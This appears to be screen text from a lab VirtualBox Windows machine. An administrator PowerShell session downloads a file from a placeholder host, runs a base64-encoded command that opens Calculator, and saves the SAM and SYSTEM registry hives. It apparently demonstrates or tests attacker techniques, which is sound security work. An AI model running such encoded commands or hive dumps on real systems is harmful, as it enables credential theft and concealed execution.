 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
This PC
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile "$env:USERPROFILE\Downloads\
malware.zip" -UserAgent "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"
Invoke-WebRequest : Example Domain
This domain is for use in illustrative examples in documents. You may use this domain in literature without prior
coordination or asking for permission.
More information...
At line:1 char:1
+ Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile " ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> $cmd = "Start-Process calc.exe"
PS C:\Windows\system32> $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
PS C:\Windows\system32> $encoded = [Convert]::ToBase64String($bytes)
PS C:\Windows\system32> powershell -enc $encoded
PS C:\Windows\system32> reg save HKLM\SAM sam.save
The operation completed successfully.
PS C:\Windows\system32> reg save HKLM\SYSTEM system.save
The operation completed successfully.
PS C:\Windows\system32>
Calculator
Standard
0
4 items
Search
2:00 PM
5/30/2025
Right Ctrl